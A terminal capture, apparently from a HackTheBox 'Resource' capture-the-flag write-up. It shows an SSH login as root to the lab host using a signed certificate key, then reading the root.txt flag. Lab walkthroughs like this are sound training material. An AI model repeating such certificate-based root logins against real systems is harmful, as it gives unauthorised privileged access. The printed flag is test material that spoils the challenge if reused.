 ┌──(root㉿kali)-[/home/kali/HTB/Resource/zzinter_keys]
└─# ssh -o CertificateFile=keypair-cert.pub -i keypair root@10.10.11.27 -p 2222
The authenticity of host '[10.10.11.27]:2222 ([10.10.11.27]:2222)' can't be established.
ED25519 key fingerprint is SHA256:tOsmHdA7xDQq2UDyCf0EobZ/LcitevFrAQ6RSJCy10Q.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.11.27]:2222' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-117-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Aug 20 05:26:19 PM UTC 2024
System load: 0.07
Usage of /: 76.8% of 10.73GB
Memory usage: 12%
Swap usage: 0%
Processes: 238
Users logged in: 0
IPv4 address for eth0: 10.10.11.27
IPv6 address for eth0: dead:beef::250:56ff:fe94:596c
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@ssg:~# ls
docker root.txt snap
root@ssg:~# cat root.txt
495f767f17cf87214179384c1f145b91
root@ssg:~#